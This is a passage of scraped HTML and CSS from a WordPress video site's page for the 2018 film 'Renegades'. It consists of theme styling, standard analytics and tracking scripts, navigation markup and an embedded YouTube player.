.comingsoon-launch-section .btn-subscribe {
    border: 2px solid #eb2427;
}

.site-header.dark .search-form .search-field:focus,
.dark .section-movies-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-videos-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-movies-carousel__carousel .slick-arrow:hover,
.dark .section-videos-carousel__carousel .slick-arrow:hover,
.movies-sliders.style-v2 .slick-current.slick-active figure,
form.edit-video-form .video_images_container ul li.image:hover,
.woocommerce-account .masvideos-MyAccount-content .masvideos-pagination--without-numbers a:hover {
    border-color: #eb2427;
}

.landing-tabs-features .nav .active {
    border-bottom: 3px solid #eb2427;
}

.episode-tabs .nav .nav-item a.active:after,
.single-movie .movie-tabs .nav .nav-item a.active:after,
.tv-show-tabs .nav .nav-item a.active:after,
.my-account-page__header .masvideos-MyAccount-navigation ul li.is-active a:after,
.person-tabs ul li a.active:after,
.person-credits-tabs ul li a.active:after,
.video-search-results.search .page__header .search-result-tab-link.active,
.movie-search-results.search .page__header .search-result-tab-link.active,
.tv_show-search-results.search .page__header .search-result-tab-link.active,
.episode-search-results.search .page__header .search-result-tab-link.active,
.person-search-results.search .page__header .search-result-tab-link.active {
    border-bottom-color: #eb2427;
}

input[type="submit"],
.btn-vodi-primary,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.tv-show .tv-show-actions--link_watch {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

input[type="submit"]:hover,
.btn-vodi-primary:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.tv-show .tv-show-actions--link_watch:hover {
    color: #fff;
    background-color: #bc1d1f;
    border-color: #bc1d1f;
}

.slider-movie .movie-actions--link_watch,
.movies-sliders .movie-actions--link_watch,
.tv-shows-sliders .tv-show-actions--link_watch,
.section-featured-video .featured-video__content-action--link_watch,
.about-movie .movie-detail .movie-tab__content-action--link_watch,
.featured-tv-shows__inner .movie-info .movie-tab__content-action--link_watch,
.section-movies-list .featured-with-list-view-movies-list__info .featured-movie .movie .movie-actions--link_watch,
.masvideos-register .masvideos-Button,
.masvideos-login .masvideos-Button,
.section-featured-movie .movie-actions--link_watch,
.masvideos-edit-playlist__form .masvideos-Button,
.error-404.not-found .home-button .btn:not(:disabled):not(.disabled),
form.edit-video-form .button,
.single-movie__actions .movie-actions--get-tickets,
.single-movie__actions .movie-actions--watch-now,
.masvideos-EditAccountForm .masvideos-Button,
div.wpforms-container-full.contact-form .wpforms-form input[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button,
.wpforms-container.contact-form input[type=submit],
.wpforms-container.contact-form button[type=submit],
.wpforms-container.contact-form .wpforms-page-button,
div.wpforms-container-full.subscribe-form .wpforms-form input[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-page-button,
.wpforms-container.subscribe-form input[type=submit],
.wpforms-container.subscribe-form button[type=submit],
.wpforms-container.subscribe-form .wpforms-page-button {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

.slider-movie .movie-actions--link_watch:hover,
.movies-sliders .movie-actions--link_watch:hover,
.tv-shows-sliders .tv-show-actions--link_watch:hover,
.section-featured-video .featured-video__content-action--link_watch:hover,
.about-movie .movie-detail .movie-tab__content-action--link_watch:hover,
.featured-tv-shows__inner .movie-info .movie-tab__content-action--link_watch:hover,
.section-movies-list .featured-with-list-view-movies-list__info .featured-movie .movie .movie-actions--link_watch:hover,
.masvideos-register .masvideos-Button:hover,
.masvideos-login .masvideos-Button:hover,
.section-featured-movie .movie-actions--link_watch:hover,
.masvideos-edit-playlist__form .masvideos-Button:hover,
.error-404.not-found .home-button .btn:not(:disabled):not(.disabled):hover,
form.edit-video-form .button:hover,
.single-movie__actions .movie-actions--get-tickets:hover,
.single-movie__actions .movie-actions--watch-now:hover,
.masvideos-EditAccountForm .masvideos-Button:hover,
div.wpforms-container-full.contact-form .wpforms-form input[type=submit]:hover,
div.wpforms-container-full.contact-form .wpforms-form button[type=submit]:hover,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button:hover,
.wpforms-container.contact-form input[type=submit]:hover,
.wpforms-container.contact-form button[type=submit]:hover,
.wpforms-container.contact-form .wpforms-page-button:hover,
div.wpforms-container-full.subscribe-form .wpforms-form input[type=submit]:hover,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit]:hover,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-page-button:hover,
.wpforms-container.subscribe-form input[type=submit]:hover,
.wpforms-container.subscribe-form button[type=submit]:hover,
.wpforms-container.subscribe-form .wpforms-page-button:hover {
    color: #fff;
    background-color: #ca1f22;
    border-color: #bc1d1f;
}

.btn-outline-vodi-primary,
.wp-block-button.is-style-outline .wp-block-button__link,
.home-section .home-section__footer-view-more-action--link:hover,
.pmpro_btn,
.pmpro-login.logged-in .pmpro_logged_in_welcome_wrap .pmpro_member_log_out > a,
.pmpro_billing_wrap > p:first-child > small > a {
    color: #fff;
    border-color: #eb2427;
}

.btn-outline-vodi-primary:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.home-section .home-section__footer-view-more-action--link:hover:hover,
.pmpro_btn,
.pmpro-login.logged-in .pmpro_logged_in_welcome_wrap .pmpro_member_log_out > a,
.pmpro_billing_wrap > p:first-child > small > a {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

.movie-slider .masvideos-movies .movies .slider-movie .watch-now-btn .watch-now-btn-bg {
    background-image: linear-gradient(30deg, #470b0c 0%, #107282 100%);
}

form.edit-video-form .form-row-reviews_allowed .input-checkbox:checked:before,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list a:hover:after,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list a:hover:after,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list a:hover:after,
.video-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.movie-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.tv-show-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.home-sidebar-area .widget:last-child ul.menu li a:hover:before,
.sidebar-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen a:before,
.sidebar-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a:before,
.sidebar-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:before,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover:before,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a:before,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover:before,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:before {
    background-image: url("data:image/svg+xml;utf8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18px' height='18px'%3e%3cpath fill='%23eb2427' d='M-0.000,18.000 L-0.000,-0.000 L18.000,-0.000 L18.000,18.000 L-0.000,18.000 ZM13.387,5.216 C13.312,5.136 13.272,5.039 13.158,4.999 C11.202,7.087 9.246,9.176 7.291,11.263 C6.661,10.603 6.032,9.943 5.403,9.284 C5.249,9.121 5.098,8.958 4.944,8.796 C4.913,8.764 4.862,8.637 4.791,8.660 C4.722,8.742 4.654,8.823 4.586,8.904 C4.391,9.103 4.195,9.302 4.000,9.501 C4.073,9.726 4.708,10.281 4.893,10.477 C5.411,11.028 5.930,11.580 6.449,12.131 C6.709,12.408 6.949,12.758 7.265,12.972 C7.265,12.981 7.265,12.990 7.265,12.999 C7.273,12.999 7.282,12.999 7.291,12.999 C9.527,10.631 11.764,8.262 14.000,5.894 C13.932,5.679 13.542,5.380 13.387,5.216 Z'/%3e%3c/svg%3e");
}

.vodi-control-bar .videos-type li a.active,
.vodi-control-bar .videos-type li a:hover:after,
.masvideos-persons-control-bar .videos-type li a.active,
.masvideos-persons-control-bar .videos-type li a:hover:after {
    background-image: url("data:image/svg+xml;utf8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18px' height='18px'%3e%3cpath fill='%23eb2427' d='M-0.000,18.000 L-0.000,-0.000 L18.000,-0.000 L18.000,18.000 L-0.000,18.000 ZM13.388,5.216 C13.312,5.136 13.272,5.039 13.158,4.999 C11.202,7.087 9.246,9.176 7.291,11.263 C6.661,10.603 6.032,9.944 5.403,9.284 C5.250,9.121 5.098,8.958 4.944,8.796 C4.913,8.764 4.862,8.637 4.791,8.660 C4.723,8.742 4.655,8.823 4.587,8.904 C4.391,9.103 4.195,9.302 4.000,9.501 C4.073,9.726 4.708,10.281 4.893,10.477 C5.411,11.029 5.930,11.580 6.449,12.131 C6.709,12.408 6.950,12.759 7.265,12.972 C7.265,12.981 7.265,12.990 7.265,12.999 C7.274,12.999 7.282,12.999 7.291,12.999 C9.527,10.631 11.764,8.262 14.000,5.894 C13.932,5.680 13.542,5.380 13.388,5.216 Z'/%3e%3c/svg%3e");
}

.vodi-archive-wrapper[data-view="list-large"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-small"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid-extended"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-large"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-small"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid-extended"] .tv-show:hover .avg-rating .vodi-svg,
.header-landing-v1.dark .vodi-svg1,
.site-header.header-landing-v2.dark .st1,
.coming-soon-header.dark .vodi-svg1,
.dark .vodi-svg1,
.site-footer-landing.dark .site-footer .vodi-svg1,
.header-landing-v2.light .st1,
.header-landing-v1.transparent .vodi-svg1,
.header-landing-v2.transparent .st1,
.coming-soon-header.transparent .vodi-svg1,
.site-footer-landing.transparent .site-footer .vodi-svg1,
.site__footer--v2 .vodi-svg1,
.single-movie .avg-rating .vodi-svg,
.single-tv_show .avg-rating .vodi-svg {
    fill: #eb2427;
}

.site-header__upload--link:hover svg,
.site-header__upload--link:focus svg,
.site-header.light .site-header__upload--link:hover svg,
.site-header.light .site-header__upload--link:focus svg {
    fill: #bc1d1f;
}
</style>
<link rel='stylesheet' id='vodi-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800%7cOpen+Sans:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-child-style-css' href='https://tacticaltv.com/wp-content/themes/vodi-child/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://tacticaltv.com/wp-content/micro-themes/active-styles.css?mts=1272&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tacticaltv.com","hash_tracking":"false","v4_id":"G-4GBQCNZ265"};/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tacticaltv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tacticaltv.com/wp-json/wp/v2/movie/5439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tacticaltv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://tacticaltv.com/?p=5439' />
<link rel="alternate" type="application/json+oembed" href="https://tacticaltv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticaltv.com%2Fmovie%2Frenegades%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tacticaltv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticaltv.com%2Fmovie%2Frenegades%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Hotjar Tracking Code for https://www.tacticaltv.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2805235,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><!-- Analytics by WP Statistics v14.8 - https://wp-statistics.com/ -->
<style id="uagb-style-frontend-5439">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul#menu-footer-social-menu .dashicons {
    background: #fff;
    border-radius: 30px;
	    width: 34px;
    height: 34px;
}

ul#menu-footer-social-menu .dashicons:before {
    color: #000;
    padding-top: 8px;
    display: block;
}

.site-footer-landing .footer-social-icon .fa-stack {
    display: none;
}

ul#menu-footer-social-menu span.menu-image-title-after.menu-image-title {
    display: none;
}

@media (max-width: 767.98px) {
.tv-show-related__carousel .slick-arrow {
    display: block !important;
}

.tv-show-related__carousel .slick-arrow:before {
    opacity: 1;
}
}

.tv-show-related__carousel .episodes__inner {
    padding: 0 25px;
}		</style>
		</head>

<body class="movie-template-default single single-movie postid-5439 wp-custom-logo wp-embed-responsive fl-builder-2-8-2-2 masvideos masvideos-page masvideos-single masvideos-no-js mt-5439 mt-movie-renegades single-movie-v2 full-width dark ">


<div id="page" class="hfeed site">
    
    
    <header id="site-header" class="site-header header-v1 desktop-header stick-this dark" role="banner" style="">
        <div class="container-fluid">
            <div class="site-header__inner">
                <div class="site-header__right"><div class="site-header__offcanvas off-canvas-hide-in-desktop">
                <button class="site-header__offcanvas--toggler navbar-toggler" data-toggle="offcanvas"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13"><path d="M0 13L0 11.4 16 11.4 16 13 0 13ZM0 5.7L16 5.7 16 7.3 0 7.3 0 5.7ZM0 0L16 0 16 1.6 0 1.6 0 0Z"/></svg></button>
                <div class="offcanvas-drawer">
                    <div class="offcanvas-collapse" data-simplebar><div class="site_header__offcanvas-nav"><ul id="menu-mobile-off-canvas-menu" class="offcanvas-nav yamm"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 nav-item"><a title="Shows" href="https://tacticaltv.com/?post_type=tv_show" class="nav-link">Shows</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910 nav-item"><a title="Contact Us" href="https://tacticaltv.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div></div>
                </div>
            </div><div class="site-header__logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="site_header__primary-nav"><ul id="menu-primary-menu" class="nav yamm"><li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://tacticaltv.com/?post_type=tv_show">Shows</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5690"><a href="https://tacticaltv.com/contact-us/">Contact Us</a></li>
</ul></div></div><!-- /.site-header__right --><div class="site-header__left"><div class="site-header__search"><form role="search" method="get" class="search-form masvideos-search masvideos-search-episode" action="https://tacticaltv.com/">
    <label class="screen-reader-text" for="masvideos-search-field-0">Search for:</label>
    <input type="search" id="masvideos-search-field-0" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <button type="submit" class="search-submit"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg><span class="screen-reader-text">Search</span></button>
    <input type="hidden" name="post_type" value="episode" />
</form>
</div></div><!-- /.site-header__left -->            </div>
        </div>
    </header><!-- #site-header -->

    <header class="handheld-header site-header handheld-stick-this dark">
            <div class="container-fluid">
                <div class="site-header__inner">
                    <div class="site-header__left"><div class="site-header__offcanvas off-canvas-hide-in-desktop">
                <button class="site-header__offcanvas--toggler navbar-toggler" data-toggle="offcanvas"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13"><path d="M0 13L0 11.4 16 11.4 16 13 0 13ZM0 5.7L16 5.7 16 7.3 0 7.3 0 5.7ZM0 0L16 0 16 1.6 0 1.6 0 0Z"/></svg></button>
                <div class="offcanvas-drawer">
                    <div class="offcanvas-collapse" data-simplebar><div class="site_header__offcanvas-nav"><ul id="menu-mobile-off-canvas-menu-1" class="offcanvas-nav yamm"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 nav-item"><a title="Shows" href="https://tacticaltv.com/?post_type=tv_show" class="nav-link">Shows</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910 nav-item"><a title="Contact Us" href="https://tacticaltv.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div></div>
                </div>
            </div><div class="site-header__logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div></div><!-- /.site-header__left --><div class="site-header__right"><div class="site-header__search">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg></a>
                <ul class="dropdown-menu">
                    <li><form role="search" method="get" class="search-form masvideos-search masvideos-search-video" action="https://tacticaltv.com/">
    <label class="screen-reader-text" for="masvideos-search-field-0">Search for:</label>
    <input type="search" id="masvideos-search-field-0" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <button type="submit" class="search-submit"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg><span class="screen-reader-text">Search</span></button>
    <input type="hidden" name="post_type" value="video" />
</form>
</li>
                </ul>
            </div>
        </div></div><!-- /.site-header__right -->                </div>
            </div>
        </header>
    <div id="content" class="site-content" tabindex="-1">
        
        <div class="container">        
            <div class="site-content__inner"><div id="primary" class="content-area"><div id="movie-5439" class="post-5439 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-adventure movie_tag-4k-ultra movie_tag-king movie_tag-premieres movie_tag-viking">

    <div class="single-movie__player-container stretch-full-width" ><div class="single-movie__player-container--inner container"><nav class="masvideos-breadcrumb"><a href="https://tacticaltv.com">Home</a><span class="delimiter"><svg width="4px" height="7px"><path fill-rule="evenodd" d="M3.978,3.702 C3.986,3.785 3.966,3.868 3.903,3.934 L1.038,6.901 C0.920,7.022 0.724,7.029 0.598,6.916 L0.143,6.506 C0.017,6.393 0.010,6.203 0.127,6.082 L2.190,3.945 C2.276,3.829 2.355,3.690 2.355,3.548 C2.355,3.214 1.947,2.884 1.947,2.884 L1.963,2.877 L0.080,0.905 C-0.037,0.783 -0.029,0.593 0.095,0.479 L0.547,0.068 C0.671,-0.045 0.866,-0.039 0.983,0.083 L3.823,3.056 C3.866,3.102 3.875,3.161 3.885,3.218 C3.945,3.267 3.988,3.333 3.988,3.415 L3.988,3.681 C3.988,3.689 3.979,3.694 3.978,3.702 Z"/></svg></span><a href="https://tacticaltv.com/movie-genre/adventure/">Adventure</a><span class="delimiter"><svg width="4px" height="7px"><path fill-rule="evenodd" d="M3.978,3.702 C3.986,3.785 3.966,3.868 3.903,3.934 L1.038,6.901 C0.920,7.022 0.724,7.029 0.598,6.916 L0.143,6.506 C0.017,6.393 0.010,6.203 0.127,6.082 L2.190,3.945 C2.276,3.829 2.355,3.690 2.355,3.548 C2.355,3.214 1.947,2.884 1.947,2.884 L1.963,2.877 L0.080,0.905 C-0.037,0.783 -0.029,0.593 0.095,0.479 L0.547,0.068 C0.671,-0.045 0.866,-0.039 0.983,0.083 L3.823,3.056 C3.866,3.102 3.875,3.161 3.885,3.218 C3.945,3.267 3.988,3.333 3.988,3.415 L3.988,3.681 C3.988,3.689 3.979,3.694 3.978,3.702 Z"/></svg></span>Renegades</nav><div class="single-movie__row row"><div class="single-movie__content column">        <div class="movie__head">
                <div class="movie__player">
        <p><iframe width="1024" height="574" src="https://www.youtube.com/embed/Bl8INGEnrbQ" allowfullscreen></iframe></p>
        </div>
                </div>
        </div><div class="single-movie__sidebar column"><div class="summary entry-summary"><div class="single-movie__sidebar--head-info"><div class="movie__poster"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" fetchpriority="high" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="movie__body"><h3 class="masvideos-loop-movie__title  movie__title">Renegades</h3><div class="movie__meta"><span class="movie__meta--release-year">2018</span><span class="movie__meta--movie-run-time">1hr 46mins</span><span class="movie__meta--censor-rating">PG-13</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" 